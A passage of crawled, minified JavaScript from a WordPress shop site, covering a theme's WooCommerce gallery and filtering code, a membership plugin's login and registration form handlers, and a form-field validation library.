.mkd-single-product-content .images .woocommerce-product-gallery__image");a.length&&a.each(function(){var a=e(this).children("a");a.attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkd.modules.common.mkdPrettyPhoto&&mkd.modules.common.mkdPrettyPhoto()})}function r(){if(mkd.body.hasClass("mkd-woo-single-switch-image")){var a=e(".mkd-woo-single-page .product .images .thumbnails > a"),t=e(".mkd-woo-single-page .product .images .woocommerce-main-image");t.length&&t.on("click",function(){e("div.pp_overlay").length&&e.prettyPhoto.close(),mkd.body.hasClass("mkd-disable-thumbnail-prettyphoto")&&mkd.body.removeClass("mkd-disable-thumbnail-prettyphoto"),t.children(".mkd-fake-featured-image").length&&e(".mkd-fake-featured-image").stop().animate({opacity:"0"},300,function(){e(this).remove()})}),a.length&&a.each(function(){var a=e(this),o=a.attr("href");a.on("click",function(){mkd.body.hasClass("mkd-disable-thumbnail-prettyphoto")||mkd.body.addClass("mkd-disable-thumbnail-prettyphoto"),e("div.pp_overlay").length&&e.prettyPhoto.close(),""!==o&&""!==t&&(t.children(".mkd-fake-featured-image").length&&e(".mkd-fake-featured-image").remove(),t.append('<img itemprop="image" class="mkd-fake-featured-image" src="'+o+'" />'))})})}}function l(e){var a=e.find(".mkd-pl-sizer").width(),t=e.find(".mkd-woo-image-normal-width"),o=e.find(".mkd-woo-image-large-width"),n=e.find(".mkd-woo-image-large-height"),d=e.find(".mkd-woo-image-large-width-height");e.find(".mkd-landscape-size").length&&(a=.8*a),t.css("height",a),mkd.windowWidth>600?(d.css("height",Math.round(2*a)),n.css("height",Math.round(2*a)),o.css("height",a)):(d.css("height",a),n.css("height",a))}function m(){var a=e(".mkd-pl-holder.mkd-masonry-layout .mkd-pl-outer");a.length&&a.each(function(){var a=e(this);l(a),a.waitForImages(function(){a.isotope({itemSelector:".mkd-pli",resizable:!1,layoutMode:"packery",masonry:{columnWidth:".mkd-pl-sizer",gutter:".mkd-pl-gutter"}}),a.isotope("layout"),a.css("opacity",1)})})}function c(){var a=e(".mkd-pl-holder"),t={},o=function(a){var t=a.find(".mkd-pl-categories a, .mkd-pl-ordering a");t.on("click",function(t){t.preventDefault(),t.stopPropagation();var o=e(this);o.hasClass("active")||s(a,o)})},n=function(e,a,t){e.html(t),a.fadeOut()},d=function(e,a,t){e.find(".mkd-pli").remove(),e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),l(e),setTimeout(function(){e.isotope("layout"),a.fadeOut()},400)},i=function(e,a){for(var t in a)e[t]=a[t];switch(e.ordering){case"menu_order":e.metaKey="",e.order="asc",e.orderby="menu_order title";break;case"popularity":e.metaKey="total_sales",e.order="desc",e.orderby="meta_value_num";break;case"rating":e.metaKey="_wc_average_rating",e.order="desc",e.orderby="meta_value_num";break;case"newness":e.metaKey="",e.order="desc",e.orderby="date";break;case"price":e.metaKey="_price",e.order="asc",e.orderby="meta_value_num";break;case"price-desc":e.metaKey="_price",e.order="desc",e.orderby="meta_value_num"}return e},s=function(a,o){var s=a.find(".mkd-pl-outer"),r=mkd.modules.common.getLoadMoreData(a),l=a.find(".mkd-prl-loading");i(t,o.data()),r.category=void 0!==t.category?t.category:"",r.metaKey=void 0!==t.metaKey?t.metaKey:"",r.order=void 0!==t.order?t.order:"",r.orderby=void 0!==t.orderby?t.orderby:"",r.minPrice=void 0!==t.minprice?t.minprice:"",r.maxPrice=void 0!==t.maxprice?t.maxprice:"",l.fadeIn();var m=mkd.modules.common.setLoadMoreAjaxData(r,"mkd_product_ajax_load_category");e.ajax({type:"POST",data:m,url:MikadoAjaxUrl,success:function(t){var i=e.parseJSON(t),r=i.html;a.waitForImages(function(){o.parent().siblings().find("a").removeClass("active"),o.addClass("active"),a.hasClass("mkd-masonry-layout")?d(s,l,r):n(s,l,r),k(),f()})}})},r=function(e,a){e.on("click",function(){mkd.windowWidth<=768&&(e.hasClass("opened")?(e.removeClass("opened"),a.slideUp()):(e.addClass("opened"),a.slideDown()))})};return{init:function(){a.length&&a.each(function(){var a=e(this);o(a),r(a.find(".mkd-pl-ordering-outer h6"),a.find(".mkd-pl-ordering")),r(a.find(".mkd-pl-categories-label"),a.find(".mkd-pl-categories-label").next("ul"))})}}}function u(){var a=function(){e.ajax({url:MikadoAjaxUrl,type:"POST",data:{action:"mkd_product_ajax_wishlist"},success:function(a){e(".mkd-wishlist-widget-holder .mkd-wishlist-items-number span").html(a.wishlist_count_products)}})};return{init:function(){e("body").on("added_to_wishlist",function(){a()}),e("#yith-wcwl-form").on("click",".product-remove a, .product-add-to-cart a",function(){setTimeout(function(){a()},2e3)})}}}function h(){var a=function(){var a=e(".mkd-quick-view-gallery.mkd-owl-slider");a.length&&a.each(function(){var a=e(this);a.owlCarousel({items:1,loop:!0,autoplay:!1,smartSpeed:600,margin:0,center:!1,autoWidth:!1,animateIn:!1,animateOut:!1,dots:!1,nav:!0,navText:['<span class="mkd-prev-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-left"></span></span>','<span class="mkd-next-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-right"></span></span>'],onInitialize:function(){a.css("visibility","visible")}})})};return{init:function(){e(document).on("qv_loader_stop",function(){a(),e(".yith-wcqv-wrapper").css("top",mkd.scroll+20)})}}}function p(){e(document).on("qv_loader_stop",function(){e("#yith-quick-view-modal select").select2()})}function k(){var a=e(".add_to_cart_button, .single_add_to_cart_button");a.length&&a.click(function(){e(this).text(mkdGlobalVars.vars.mkdAddingToCartLabel)})}function f(){var a=e(".add_to_wishlist");a.length&&a.click(function(){var a,t,o,n,d=e(this);d.closest(".mkd-pli").length?a=d.closest(".mkd-pli"):d.closest(".mkd-plc-item").length?a=d.closest(".mkd-plc-item"):d.closest(".product").length&&(a=d.closest(".product")),t=a.find("img").offset(),o=a.find("img").height()/2,n=a.find("img").width()/2,e("#yith-wcwl-popup-message").css({top:t.top+o,left:t.left+n}),d.addClass("mkd-adding-to-wishlist"),e(document).on("added_to_wishlist",function(){d.removeClass("mkd-adding-to-wishlist"),setTimeout(function(){var a=e("#yith-wcwl-popup-message");a.stop().addClass("mkd-wishlist-vanish-out"),a.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){a.removeClass("mkd-wishlist-vanish-out")})},1e3)})})}var g={};mkd.modules.woocommerce=g,g.mkdOnDocumentReady=a,g.mkdOnWindowLoad=t,g.mkdOnWindowResize=o,g.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://ernstbetz.de/wp-content/plugins/mikado-membership/assets/js/membership.min.js?ver=6.7.1
body_size: 2192
content:
!function(e){"use strict";function s(){a(),n(),o(),d(),c()}function t(){}function r(){}function i(){}function a(){var s=e(".mkd-login-opener"),t=e(".mkd-login-register-holder");if(s){var r=e(".mkd-login-register-content");s.click(function(e){e.preventDefault(),t.fadeIn(300),t.addClass("opened")}),t.click(function(e){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),e(".mkd-login-register-content").click(function(e){e.stopPropagation()}),e(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))}),r.tabs()}}function n(){e(".mkd-login-form").on("submit",function(s){s.preventDefault();var t={action:"mkd_membership_login_user",security:e(this).find("#mkd-login-security").val(),login_data:e(this).serialize()};return e.ajax({type:"POST",data:t,url:MikadoAjaxUrl,success:function(e){var s;s=JSON.parse(e),u(s),"success"==s.status&&(window.location=s.redirect)}}),!1})}function o(){e(".mkd-register-form").on("submit",function(s){s.preventDefault();var t={action:"mkd_membership_register_user",security:e(this).find("#mkd-register-security").val(),register_data:e(this).serialize()};return e.ajax({type:"POST",data:t,url:MikadoAjaxUrl,success:function(e){var s;s=JSON.parse(e),u(s),"success"==s.status&&(window.location=s.redirect)}}),!1})}function d(){var s=e(".mkd-reset-pass-form");s.submit(function(t){t.preventDefault();var r={action:"mkd_membership_user_lost_password",user_login:s.find("#user_reset_password_login").val()};e.ajax({type:"POST",data:r,url:MikadoAjaxUrl,success:function(e){var s=JSON.parse(e);u(s),"success"==s.status&&(window.location=s.redirect)}})})}function u(s){var t,r=e(".mkd-membership-response-holder"),i=_.template(e(".mkd-membership-response-template").html());t="success"===s.status?"mkd-membership-message-succes":"mkd-membership-message-error";var a={messageClass:t,message:s.message},n=i(a);r.html(n)}function c(){var s=e("#mkd-membership-update-profile-form");if(s.length){var t=s.find("button"),r=t.data("updating-text"),i=t.data("updated-text");s.on("submit",function(s){s.preventDefault();var a=t.html();t.html(r);var n={action:"mkd_membership_update_user_profile",data:e(this).serialize()};return e.ajax({type:"POST",data:n,url:MikadoAjaxUrl,success:function(e){var s;s=JSON.parse(e),u(s),"success"==s.status?(t.html(i),window.location=s.redirect):t.html(a)}}),!1})}}var m={};"undefined"!=typeof mkd&&(mkd.modules.socialLogin=m),m.mkdUserLogin=n,m.mkdUserRegister=o,m.mkdUserLostPassword=d,m.mkdInitLoginWidgetModal=a,m.mkdUpdateUserProfile=c,e(document).ready(s),e(window).load(t),e(window).resize(r),e(window).scroll(i)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://ernstbetz.de/wp-content/uploads/hummingbird-assets/e7c53885d06baffd20bbe51e583d27c1.js
body_size: 11924
content:
/**handles:swv**/
(()=>{"use strict";var s={d:(t,e)=>{for(var i in e)s.o(e,i)&&!s.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},o={},t;function e(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const s=()=>{const i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t&&(i.largestIndex=t+1)),Map.prototype.set.call(i,t,e)},i};this.tree=s();const e=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(e);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e);t.unshift(o.groups.name);const e=t.pop();t.reduce((t,e)=>{if(/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map)return t.get(e);var i=s();return t.set(e,i),i},this.tree).set(e,i)}}}s.r(o),s.d(o,{all:()=>M,any:()=>L,date:()=>f,dayofweek:()=>v,email:()=>a,enum:()=>u,file:()=>h,maxdate:()=>$,maxfilesize:()=>I,maxitems:()=>g,maxlength:()=>b,maxnumber:()=>A,mindate:()=>z,minfilesize:()=>j,minitems:()=>w,minlength:()=>x,minnumber:()=>y,number:()=>m,required:()=>i,requiredfile:()=>n,stepnumber:()=>O,tel:()=>c,time:()=>d,url:()=>l}),e.prototype.entries=function(){return this.tree.entries()},e.prototype.get=function(t){return this.tree.get(t)},e.prototype.getAll=function(t){if(!this.has(t))return[];const o=t=>{const e=[];if(t instanceof Map)for(var[i,s]of t)e.push(...o(s));else""!==t&&e.push(t);return e};return o(this.get(t))},e.prototype.has=function(t){return this.tree.has(t)},e.prototype.keys=function(){return this.tree.keys()},e.prototype.values=function(){return this.tree.values()};const r=e;function p({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const i=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new p(this)},n=function(t){if(0===t.getAll(this.field).length)throw new p(this)},a=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;var t=i.split(".");if(t.length<2)return!1;for(const s of t){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(s))return!1;if(!/^[a-z0-9-]+$/i.test(s))return!1}return!0}))throw new p(this)},l=function(t){const e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(!e.every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new p(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16)))throw new p(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new p(this)},f=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())}))throw new p(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;var i=parseInt(e[1]),t=parseInt(e[2]),e=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=t&&t<=59&&0<=e&&e<=59}))throw new p(this)},h=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),n=i.groups.sub.toLowerCase();for(var[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===n&&o.startsWith(t+"/")||o===i[0])&&e.push(...s.split("|"))}return e})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new p(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new p(this)},v=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{const e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new p(this)},w=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new p(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new p(this)},x=function(t){const e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let i=0;if(e.forEach(t=>{"string"==typeof t&&(i+=t.length)}),0!==i&&i<parseInt(this.threshold))throw new p(this)},b=function(t){const e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let i=0;if(e.forEach(t=>{"string"==typeof t&&(i+=t.length)}),parseInt(this.threshold)<i)throw new p(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new p(this)},A=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new p(this)},z=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new p(this)},$=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new p(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach(t=>{t instanceof File&&(i+=t.size)}),i<parseInt(this.threshold))throw new p(this)},I=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach(t=>{t instanceof File&&(i+=t.size)}),parseInt(this.threshold)<i)throw new p(this)},O=function(t){const e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-s).toFixed(6)}))throw new p(this)},E=({ruleObj:t,options:e})=>{const{rule:i,...s}=t;return"function"==typeof o[i]&&("function"!=typeof o[i].matches||o[i].matches(s,e))},k=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:s}=t;o[s].call(t,e,i)},F=[],D=t=>[...F].reduce((e,i)=>t=>i(t,e),t),M=function(e,i={}){const t=(this.rules??[]).filter(t=>E({ruleObj:t,options:i})),s=D(k);if(!t.every(t=>{try{s({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof p))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new p(this)},L=function(e,i={}){const t=(this.rules??[]).filter(t=>E({ruleObj:t,options:i})),s=D(k);if(!t.some(t=>{try{s({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof p))throw t;return!1}return!0}))throw new p(this)};window.swv={validators:o,validate:(t,e,i={})=>{const s=(t.rules??[]).filter(t=>E({ruleObj:t,options:i}));if(!s.length)return new Map;const o=D(k),n=new r(e),a=s.reduce((t,e)=>{try{o({ruleObj:e,formDataTree:n,options:i})}catch(e){if(!(e instanceof p))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(const t of n.keys())a.has(t)||a.set(t,{validInputs:n.getAll(t)});return a},use:t=>{F.push(t)},...null!==(t=window.swv)&&void 0!==t?t:{}}})();